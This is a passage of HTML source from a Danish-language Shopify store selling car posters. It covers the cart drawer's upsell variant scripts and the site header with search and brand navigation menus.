2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Meddelelse" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>🎄 Køb 2 plakater, få den 3. gratis 🎄</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/da-dk" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Velkommen
                          </a></li><li><a href="/da-dk/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Alle plakater
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorier
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorier
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/da-dk/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/da-dk/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/da-dk/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/da-dk/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/da-dk/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/da-dk/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dodge
                                        </a></li><li><a href="/da-dk/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/da-dk/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/da-dk/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/da-dk/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/da-dk/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/da-dk/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/da-dk/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/da-dk/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mini
                                        </a></li><li><a href="/da-dk/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/da-dk/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/da-dk/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/da-dk/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/da-dk/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/da-dk/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Vores blog
                          </a></li><li><a href="/da-dk/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Kontakt
                          </a></li><li><a href="/da-dk/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofte stillede spørgsmål
                          </a></li><li><a href="/da-dk/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Falsknerier og kopier
                          </a></li><li><a href="/da-dk/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Om os
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/da-dk/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/da-dk" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/da-dk" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Velkommen</span>
                  </a></li><li><a href="/da-dk/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Alle plakater</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Kategorier</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/da-dk/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/da-dk/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/da-dk/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/da-dk/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/da-dk/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/da-dk/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dodge
                              </a></li><li><a href="/da-dk/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/da-dk/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/da-dk/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/da-dk/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/da-dk/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/da-dk/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/da-dk/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
